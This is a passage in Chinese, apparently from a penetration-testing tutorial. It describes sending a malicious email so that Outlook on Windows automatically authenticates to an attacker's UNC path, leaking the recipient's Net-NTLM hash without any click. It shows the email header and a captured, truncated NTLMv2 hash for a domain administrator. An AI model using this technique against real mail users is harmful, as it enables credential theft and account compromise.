 如图所示，可以看到目标用户 administrator 收到了恶意的邮件。
邮件标题
test
发送时间: 2021/6/12 (周六) 22:48
收件人: Administrator
邮件发送测试...
无法
显示
链接
的...
当目标使用的是 Windows 机器，并且使用的是 Outlook 客户端的话，他甚至不需
要打开和点击邮件，Outlook 客户端就会自动向指定 UNC 路径进行认证，我们就
能收到目标用户的 Net-NTLM Hash 了。如图所示：
[SMB] NTLMv2-SSP Client : 10.211.55.5
[SMB] NTLMv2-SSP Username : XIE\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::XIE:1122334455667788: